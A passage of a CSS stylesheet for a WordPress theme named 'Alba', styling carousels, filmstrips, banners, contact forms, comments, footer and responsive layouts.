     -moz-transition: opacity 0.2s ease 0s;
      -ms-transition: opacity 0.2s ease 0s;
       -o-transition: opacity 0.2s ease 0s;
          transition: opacity 0.2s ease 0s;
}

.alba-carousel-block-img a:hover {
    box-shadow: 0 0 0 2px rgba(0, 0, 0, 0.3) inset;
    opacity: 1;
}

.alba-carousel-block img {
	display: block;
	margin: 0;
	width: 100%;
}

.alba-carousel-block h3 {
	font-size: 24px;
    margin: 0;
    padding: 12px 5px 4px;
}

.alba-carousel-block h3 a {
	color: inherit;
    text-decoration: none;
}

.alba-carousel-block-meta {
    font-size: 11px;
    padding: 0 5px;
}
.alba-carousel-block-meta i {
    margin: 0 4px 0 0;
}
.alba-carousel-block-meta .comments-link {
    margin: 0 0 0 4px;
}

.alba-carousel-block p {
    font-size: 13px;
    font-weight: 300;
    line-height: 1.4em;
    margin: 0;
    padding: 10px 5px 0;
}

.alba-carousel-pagination {
	padding: 20px 0 0;
    text-align: center;
}

.alba-numbers-pagination {
    
}
.alba-numbers-pagination a {
    color: #AEB2B7;
    display: inline-block;
    font-size: 12px;
    font-weight: 600;
    height: 20px;
    width: 15px;
    text-decoration: none;
}
.alba-numbers-pagination .selected {
    color: #333333;
    font-weight: 900;
}
.alba-dots-pagination {
    
}
.alba-dots-pagination a {
    background-color: #D6D6D6;
    border-radius: 5px;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2) inset;
    display: inline-block;
    height: 8px;
    margin: 0 2px;
    width: 8px;
}
.alba-dots-pagination a span {
    visibility: hidden;
}
.alba-dots-pagination .selected {
    background-color: #8B8B8B;
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.6) inset;
}

/* ---- Alba Widget Filmstrip ---- */

.full-width-filmstrip {
    display: block;
    margin: 5px 0 30px !important;
}

.alba-filmstrip-wrapper {
	margin: 5px 0 30px;
    padding: 0 20px;
    position: relative;
}
.full-width-filmstrip .alba-filmstrip-wrapper {
    margin: 5px 0 30px;
    padding: 0;
    position: absolute;
    left: 0;
    width: 100%;
}

.alba-filmstrip-remove {
	height: 90px;
	visibility: hidden;
}

.alba-filmstrip-remove-load {
	background: transparent url(js/cxslider/images/cxload.gif) no-repeat center center;
}

.alba-filmstrip-arrows {
	display: none;
}

.alba-filmstrip-arrow-prev,
.alba-filmstrip-arrow-next {
	cursor: pointer;
    height: 100%;
    position: absolute;
    top: 0;
    width: 20px;
    z-index: 2;
	background-color: #EAEAEA;
}

.alba-filmstrip-arrow-prev {
	left: 0px;
}

.alba-filmstrip-arrow-next {
	right: 0px;
}

.alba-filmstrip-block {
	height: auto;
	border: none;
	display: block;
	float: left;
	margin: 2px 4px;
	position: relative;
}

.alba-filmstrip-block a {
	background-color: rgba(0, 0, 0, 0.5);
    display: block;
    height: 100%;
    opacity: 0;
    position: absolute;
    width: 100%;
	
	-webkit-animation: opacity 0.15s linear;
	-moz-transition:   opacity 0.15s linear;
	animation:         opacity 0.15s linear;
}

.alba-filmstrip-block a:hover {
    opacity: 1;
}

.alba-filmstrip-block img {
	display: block;
	margin: 0;
	width: 100%;
}

.alba-filmstrip-block h3 {
	font-size: 22px;
    margin: 0;
    padding: 8px 0 5px;
}

.alba-filmstrip-block h3 a {
	color: inherit;
}

.alba-filmstrip-block p {
	color: inherit;
    font-size: inherit;
    margin: 0;
    padding: 5px 0 0;
}

.alba-filmstrip-pagination {
	height: 0;
    margin: 0 0 15px;
    padding: 5px 0;
    text-align: center;
}

.alba-filmstrip-pagination a {
	display: inline-block;
    height: 20px;
    width: 15px;
}

.alba-filmstrip-pagination .selected {
    font-weight: 700;
}


/* ---- Alba Banner Heading ---- */
.alba-banner-heading {
    margin: 0 0 20px;
    padding: 40px 0 55px;
    text-align: center;
}
.alba-banner-heading h3 {
    color: #303035;
    font-size: 34px;
    font-weight: 200;
    line-height: 40px;
    margin: 0 auto;
    max-width: 80%;
    padding: 0 0 25px;
}
.alba-banner-heading h3 b {
    color: #4965a0;
    font-weight: 300;
}
.alba-banner-heading h5 {
    font-size: 18px;
    font-weight: 200;
    line-height: 24px;
    margin: 0 auto;
    max-width: 80%;
    padding: 0;
}
.alba-banner-heading h5 b {
    color: #4965a0;
    font-weight: 200;
}

.alba-banner-style-none {
    padding: 40px 0 25px;
}
.alba-banner-style-bottom-shadow {
    background-image: url("images/banner_shadow.png") !important;
    background-position: center bottom;
    background-repeat: no-repeat;
}
.alba-banner-style-bg-color {
    border: 1px solid rgba(0, 0, 0, 0.15);
    border-radius: 3px;
    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.04) inset;
}
.alba-banner-style-bg-image {
    background-position: center center;
    background-size: cover;
}

.banner-full-width-on {
    border-bottom: 1px solid rgba(0, 0, 0, 0.15);
    border-top: 1px solid rgba(0, 0, 0, 0.15);
    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.04) inset;
    padding: 40px 0 45px;
}
.banner-full-width-on-parent {
    margin: 0 0 50px !important;
    padding: 0px 0 45px !important;
}
.banner-full-width-on-parent .banner-full-width-on {
    left: 0;
    position: absolute;
    width: 100%;
}
.banner-full-width-off {
    
}

/* ---- Alba Heading ---- */
.alba-heading {
    padding: 0 0 20px;
}
.alba-heading h3 {
    font-weight: 300;
    margin: 0;
    padding: 0 0 10px;
}
.alba-heading-text {
    font-size: 13px;
    line-height: 1.4em;
    font-weight: 300;
}
.alba-heading-size-small h3 {
    font-size: 18px;
}
.alba-heading-size-medium h3 {
    font-size: 22px;
}
.alba-heading-size-large h3 {
    font-size: 28px;
}
.alba-heading-size-extra-large h3 {
    font-size: 48px;
}

.alba-heading-style-lined {
    
}
.alba-heading-style-title {
    
}

.alba-heading-align-left {
    text-align: left;
}
.alba-heading-align-center {
    text-align: center;
}
.alba-heading-align-right {
    text-align: right;
}
.alba-heading i {
    color: #3B5998;
    margin: 0 2px 0 0;
}
.alba-heading b {
    color: #3B5998;
}


/* ---- Alba Post Images Mini Gallery ---- */
.alba-pi-wrapper {
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
    height: 200px;
    overflow: hidden;
    position: relative;
    width: 275px;
}
.alba-pi-carousel,
.alba-pi-images {
	width: 275px;
	height: 200px;
	overflow: hidden;
}
.alba-pi-carousel > *,
.alba-pi-images > * {
	display: block;
	float: left;
}
.alba-pi-carousel > div {
	background: #333;
	width: 225px;
	height: 175px;
	padding: 25px 25px 0 25px;
}
.alba-pi-carousel > div * {
	color: #cdd;
    font-size: 13px;
    line-height: 16px;
}
.alba-pi-carousel h3 {
	font-size: 16px;
    line-height: 19px;
	margin: 0 0 10px 0;
}
.alba-pi-prev,
.alba-pi-next {
	background: #FF0000;
    bottom: -32px;
    cursor: pointer;
    height: 30px;
    position: absolute;
    width: 20px;

	-webkit-transition: bottom .5s ease;
	-moz-transition: bottom .5s ease;
	transition: bottom .5s ease;
}
.alba-pi-prev {
	left: 0;
}
.alba-pi-next {
	right: 0;
}
.alba-pi-prev.visible,
.alba-pi-next.visible {
	bottom: 80px;
}
.alba-pi-pager {
	background: rgba(0, 0, 0, 0.6);
	text-align: center;
	line-height: 10px;
	width: 275px;
	height: 10px;
	padding: 10px 0;
	position: absolute;
	bottom: -30px;
	left: 0;
	 
	-webkit-transition: bottom .5s ease;
	-moz-transition: bottom .5s ease;
	transition: bottom .5s ease;
}
.alba-pi-pager.visible {
	bottom: 0;
}
.alba-pi-pager a {
	background: #ffffff;
	border-radius: 10px;
	display: inline-block;
	width: 10px;
	height: 10px;
	margin: 0 5px 0 0;
}
.alba-pi-pager a:hover,
.alba-pi-pager a.selected {
	background: rgba(255, 255, 255, 0.8);
}
.alba-pi-pager a span {
	display: none;
}

/* ---- Alba Icon Widget ---- */
.alba-icon {
    margin-bottom: 15px;
}
.alba-icon i {
    
}
.alba-icon-inner {
    box-shadow: none;
    display: inline-block;
    padding: 30px;
    
    -webkit-transition: all 0.2s ease 0s;
     -moz-transition: all 0.2s ease 0s;
      -ms-transition: all 0.2s ease 0s;
       -o-transition: all 0.2s ease 0s;
          transition: all 0.2s ease 0s;
}
.alba-icon-align-left {
    text-align: left;
}
.alba-icon-align-center {
    text-align: center;
}
.alba-icon-align-right {
    text-align: right;
}
.alba-icon-style-round .alba-icon-inner {
    border-radius: 100%;
}
.alba-icon-style-square .alba-icon-inner {
    border-radius: 2px;
}
.alba-icon-inner:hover {
    box-shadow: 0 0 0 2px rgba(0, 0, 0, 0.2) inset;
}



/* Contact Form 7 Styling ---- */
div.wpcf7 {
    padding: 15px 0 0;
}
.wpcf7 p {
    
}
.wpcf7 input {
    margin: 5px 0 0;
}
.wpcf7 textarea {
    margin: 5px 0 0;
}
.wpcf7-submit {
    border: 1px solid rgba(0, 0, 0, 0.3) !important;
    border-radius: 2px !important;
    box-shadow: 0 1px 6px rgba(0, 0, 0, 0.15) !important;
    color: #FFFFFF !important;
    display: inline-block !important;
    font-weight: 300 !important;
    margin: 35px 0 0 !important;
    padding: 15px 30px !important;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.6) !important;
}
.wpcf7-checkbox .wpcf7-list-item-label {
    margin: 0 18px 0 0;
}
.wpcf7-checkbox input {
    margin: 5px 2px 0 0;
    position: relative;
    top: 2px;
}
.wpcf7-radio .wpcf7-list-item-label {
    margin: 0 18px 0 0;
}
.wpcf7-radio input {
    margin: 5px 2px 0 0;
    position: relative;
    top: 2px;
}

/* ---- Comments Styling ---- */

.comments-area {
	
}

.comments-title {
	font-size: 18px;
}

.comment-list {
	margin: 0;
	padding: 20px 0 0;
	list-style-type: none;
    clear: both;
}

.comment-list li {
	margin: 0;
	padding: 0 0 10px;
}

.comment {
	
}

.comment-author {
	float: left;
    padding: 4px 0 0;
    width: 60px;
}

.comment-container {
	margin-left: 65px;
}

.comment-author .avatar {
	border: 2px solid #DCDCDC;
}

.comment-meta cite {
    display: block;
	font-size: 13px;
    font-weight: 600;
}

.comment-meta > a {
	font-size: 11px;
}

.comment-content {
	
}

.comment .reply {
	text-align: right;
}

.comments-area label {
	float: left;
    min-width: 10.5%;
    padding: 6px 0 0;
}

.comments-area input[type="text"],
.comments-area input[type="email"],
.comments-area input[type="password"],
.comments-area input[type="search"] {
    padding: 0.8% 1%;
    width: 75%;
}

#comments ul {
    margin-left: 2em;
}
#comments li {
    list-style-type: none;
}

.post-password-required input {
    max-width: 280px;
    margin: 0 5px;
}


/* ---- In Page Builder Styling ---- */
.panel-grid .widget {
	margin-bottom: 10px !important;
	padding: 0;
}
.panel-grid .widget-title {
	margin: 0;
	padding: 0;
}
.content-area .widget-title {
    margin-bottom: 12px;
}


/* ---- Footer Styling ---- */

.site-footer {
	background-color: #EDEDED;
    
	border-top: 1px solid #E7E7E7;
    
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;
    color: #828282;
}

.footer-left {
	float: left;
    font-size: 11px;
    padding: 17px 0 0;
	position: relative;
    width: 50%;
	z-index: 12;
}

.footer-right {
	float: left;
    font-size: 18px;
    padding: 7px 0 0;
    text-align: right;
    width: 50%;
}
.footer-right a {
	margin: 0 0 0 12px;
}

.footer-widgets {
	min-height: 300px;
}

.footer-widgets .widget {
	float: left;
    margin-top: 40px;
}

.widget {
	list-style-type: none;
    padding: 0 0 5px;
}

.footer-widgets-pad {
	padding: 0 22px;
}
.footer-widgets .widget:first-child .footer-widgets-pad {
	padding: 0 22px 0 0;
}
.footer-widget-last .footer-widgets-pad {
	padding: 0 0 0 22px;
}

.footer-widgets .widgettitle {
	color: #303030;
    font-size: 14px;
    margin: 0;
    padding: 0 0 15px;
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.6);
    text-transform: uppercase;
}

.footer-bottom-bar {
	background-color: #2A2A2A;
    border-top: 1px solid #535353;
    box-shadow: 0 1px 0 rgba(255, 255, 255, 0.2) inset;
	color: #979797;
    min-height: 43px;
	position: relative;
}
.site-footer a {
    text-decoration: none;
}

@media only screen and (max-width: 980px) {
    
    .header-menu-button {
        display: inline-block;
	    text-transform: uppercase;
	    cursor: pointer;
	    padding: 8px 0 8px 15px;
    }
    .site-header.header-nosocial .header-menu-button {
    	padding: 2px 0 0 15px;
    }
    .header-menu-button i {
        font-size: 21px;
    	vertical-align: middle;
    }
    .header-menu-button span {
        vertical-align: middle;
	    font-size: 21px;
	    margin: 0 0 0 6px;
    }
    .menu-dropdown-btn {
        display: block;
    }
	.navigation-main ul {
        display: block;
    }
	.navigation-main #main-menu {
        color: #8C8C8C;
        position: fixed;
        top: 0;
        right: -280px;
        width: 280px;
        max-width: 100%;
        -ms-box-sizing: border-box;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        padding: 52px 22px 30px 22px;
        background: #22211F;
        z-index: 100000;
        height: 100%;
        text-align: left;
        overflow: auto;
        
        -webkit-transition: right 0.4s ease 0s;
         -moz-transition: right 0.4s ease 0s;
          -ms-transition: right 0.4s ease 0s;
           -o-transition: right 0.4s ease 0s;
              transition: right 0.4s ease 0s;
    }
    body.admin-bar .navigation-main #main-menu {
    	padding: 68px 22px 30px 22px;
    }
	.navigation-main li {
        display: block;
        float: none;
        border: 0 !important;
        margin: 0 0 1px;
    }
    .navigation-main li a {
        display: block;
	    float: none;
	    padding: 7px 0 !important;
	    color: inherit !important;
    }
    .navigation-main ul li:last-child a {
        padding: 7px 0;
    }
    .navigation-main li a:hover {
    	color: #FFF !important;
    }
    
    .navigation-main ul ul {
        display: none !important;
        position: relative !important;
        box-shadow: none !important;
        border: 0 !important;
        top: 0 !important;
        left: 0 !important;
        float: none !important;
        background-color: rgba(0, 0, 0, 0.2) !important;
        /* padding: 4px 0; */
        /* margin: 6px 0; */
    }
    .navigation-main ul ul li:last-child a,
    .navigation-main ul ul li a {
        padding: 7px 14px !important;
        width: auto;
    }
    .navigation-main ul ul li a:hover,
    .navigation-main ul ul li:hover {
        background: none;
    }
	.main-menu-close {
        display: block;
        border-radius: 4px;
        position: absolute;
        top: 10px;
        right: 10px;
        font-size: 30px;
        color: #898989;
        text-align: center;
        padding: 0 8px 0 12px;
        height: 40px;
        line-height: 38px;
        cursor: pointer;
    }
    .main-menu-close .fa-angle-left {
        position: relative;
        left: -4px;
    }
    body.admin-bar .main-menu-close {
    	top: 35px;
    }
    
    .open-page-item > ul.children,
    .open-page-item > ul.sub-menu {
        display: block !important;
    }

    body.show-main-menu #main-menu {
	    right: 0px;
	}
	body.show-main-menu #page {
	    right: 280px;
	}
    
}

@media only screen and (max-width: 820px) {
	
    .alba-blog-standard-block-imgs {
        display: block;
        width: 100%;
        padding: 0;
        margin: 0 0 20px;
    }
    .alba-blog-standard-block-content {
        display: block;
        width: 100%;
    }
    .alba-blog-standard-post-footer-left {
        float: none;
    }
    .alba-blog-standard-post-footer-right {
        float: none;
        margin: 20px 0 0;
    }
    
    .alba-blog-grid-block {
        width: 48%;
    }
    
}

@media only screen and (max-width: 782px) {
	
    .site-header {
    }
	/* ---- Header One Styling ---- */
    .site-header-one .site-top-bar-left {
        float: none;
        height: auto;
        text-align: center;
        width: 100%;
    }
    .site-header-one .site-top-bar-right {
        float: none;
        height: auto;
        padding: 4px 0 5px;
        text-align: center;
        width: 100%;
    }
    .site-header-one .site-branding {
		width: 100%;
		float: none;
		text-align: center;
	}
    .site-header-one .site-title {
        display: block;
        width: 100%;
        margin: 10px 0 2px;
    }
    .site-header-one .site-title a {
    	padding: 0;
    	display: inline-block;
    }
    .site-header-one .site-description {
        display: block;
        margin: 0;
        padding: 0 0 6px;
        width: 100%;
    }
    .site-header-one .site-header-right {
    	float: none;
	    height: auto;
	    text-align: center;
    }
    .site-header-one .site-social {
        padding: 2px 0 6px;
        box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08);
        font-size: 18px;
        text-align: center;
 	}
	.site-header.header-nosocial .site-social {
		display: none;
	}
    .header-menu-button {
    	display: block;
    	padding: 7px 10px 7px !important;
    }
	.site-header-one .site-search {
		display: none;
	}
	
	.site-header-one .site-header .site-pad {
		padding: 0;
	}
	.site-header-one .site-top-bar .site-container {
		padding: 0 15px;
	}
	body.admin-bar .navigation-main #main-menu {
    	padding: 83px 22px 30px 22px;
    }
	body.admin-bar .main-menu-close {
    	top: 50px;
    }
	
	.content-area {
		width: 100% !important;
		float: none !important;
		box-shadow: none !important;
		padding: 30px 20px 20px !important;
	}
	
	.widget-area {
		box-shadow: 0 -1px 0 #D8D8D8 !important;
		float: none;
		margin: 15px 0 0 !important;
		padding: 15px 20px 30px !important;
		width: 100%;
	}
    .widget-area .widget {
        margin: 25px 0 0 0 !important;
    }
    
    .page-template-template-left-nav-sidebar-php .widget-area,
    .page-template-template-left-sidebar-php .widget-area {
        box-shadow: 0 1px 0 #D8D8D8 !important;
        padding: 0 20px 30px !important;
    }
    
    .woocommerce .widget-area {
        max-width: 100%;
        padding: 10px 20px 30px !important;
    }
	
	.site-content {
		padding: 35px 20px 10px;
        box-sixing: border-box;
	}
	.site-body .site-container {
		background-image: none;
	}
    
    .page-header h1 {
        float: none;
        padding: 10px 0;
        text-align: center;
    }
    .page-header .cx-breadcrumbs {
        float: none;
        padding: 0 0 10px;
        text-align: center;
    }
    
    /* ---- Search ---- */
    .search-block {
        background: none;
        height: 35px;
        padding: 6px 0 0;
        position: relative;
        width: 100%;
    }
    .search-block .search-field {
        padding: 6px 6px 5px;
        width: 75%
    }
    .search-block .search-submit {
        height: 30px;
    }
    .search-button {
        display: none;
    }
    
    /* ---- Slider ---- */
    .alba-home-slider-block h3 {
        font-size: 18px;
    }
    
	/* ---- Footere Elements ---- */
    .footer-widgets .widget {
        padding: 25px 0;
        width: 100% !important;
    }
    .footer-widgets-pad {
        padding: 0 !important;
    }
    .footer-left {
        float: none;
        padding: 10px 0 0;
        text-align: center;
        width: 100%;
    }
    .footer-right {
        float: none;
        padding: 5px 0 10px;
        text-align: center;
        width: 100%;
    }
    
}

@media only screen and (max-width: 550px) {
	
    .alba-blog-grid-block {
        width: 100%;
        margin: 0 0 25px;
        box-shadow: none;
        border-bottom: 1px solid #CCC;
    }
    
    .site-header-one .search-block {
    	left: 0;
	    right: 0;
	    width: auto;
	    padding: 5px 10px;
    }
    .site-header-one .search-block .search-field {
    	width: 100%;
    	box-sizing: border-box;
    }
    .site-header-one .search-block .search-submit {
		position: absolute;
		right: 9px;
		left: auto;
		top: 4px;
    }
    
}

@media only screen and (max-width: 420px) {
	
	.site-pad {
		padding: 0px;
	}
	
	.site-top-bar-left {
		width: 100%;
		float: none;
		text-align: center;
	}
	.site-top-bar-right {
		width: 100%;
		float: none;
		text-align: center;
	}
	
	.site-body .site-container {
		padding: 0 15px;
	}
	
	.footer-widgets .widget {
		float: none;
		width: 100% !important;
        padding: 25px 20px;
        box-sizing: border-box;
	}
	.footer-left {
		width: 100%;
		float: none;
		padding: 10px 0 5px;
		text-align: center;
	}
	.footer-right {
		width: 100%;
		float: none;
		padding: 4px 0 15px;
		text-align: center;
	}
	
}